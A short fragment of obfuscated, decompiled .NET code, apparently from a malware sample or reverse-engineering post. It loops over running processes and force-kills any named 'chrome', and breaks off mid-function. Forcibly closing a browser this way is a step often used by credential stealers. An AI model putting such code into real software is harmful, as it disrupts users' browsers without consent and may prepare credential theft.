 public static void smethod_0()
{
int num;
int num5;
object obj;
try
{
IL_02:
ProjectData.ClearProjectError();
num = -2;
IL_0A:
int num2 = 2;
checked
{
int num3 = Class6.process_0.Length - 1;
for (int i = 0; i <= num3; i++)
{
IL_1E:
num2 = 3;
string left = Strings.LCase(Class6.process_0[i].ProcessName)
if (Operators.CompareString(left, "chrome", false) == 0)
{
IL_43:
num2 = 5;
Class6.process_0[i].Kill();
}
IL_52:
num2 = 8;
}
IL_5C:
goto IL_D4;